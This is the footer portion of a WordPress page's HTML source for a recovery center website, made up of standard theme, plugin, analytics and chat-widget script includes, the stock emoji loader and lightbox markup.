<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<script type="text/javascript" src="//cdn.callrail.com/companies/396135419/eb7661cc606caa5c3652/12/swap.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.1" id="dt-main-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"apiSettings":{"root":"https://www.theprocessrecoverycenter.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://connect.livechatinc.com/api/v1/script/f0eea9a9-801a-4dfe-bef3-b80b8306bc23/widget.js?ver=5.0.10" id="text-legacy-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.4.1" id="dt-legacy-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.1" id="jquery-mousewheel-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="jquery-migrate-deprecation-notices-js-extra">
var JQMH = {"ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","report_nonce":"2511f4ba78","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=6.9" id="jquery-migrate-deprecation-notices-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
